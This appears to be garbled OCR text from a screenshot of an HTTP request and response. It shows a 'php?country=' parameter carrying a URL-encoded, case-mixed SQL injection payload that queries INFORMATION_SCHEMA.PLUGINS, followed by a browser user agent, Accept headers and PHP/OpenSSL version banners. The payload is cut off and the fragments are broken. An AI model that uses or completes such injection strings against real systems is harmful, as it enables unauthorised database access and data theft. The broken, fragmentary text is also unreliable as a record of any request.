
php?country=[SQL]

%27||
20WheRE%20110=110%20AnD%20(seLEcT%20112%20frOM(SEl
RAnd(0)*2))x%20FROM%20INFOrmatION_SchEMA.PluGINS%2
x x86_64; rv:45.0) Gecko/20100101 Firefox/45.0

l+xml,application/xml;q=0.9,*/*;q=0.8



SSL/1.0.2j PHP/5.6.30

F-8
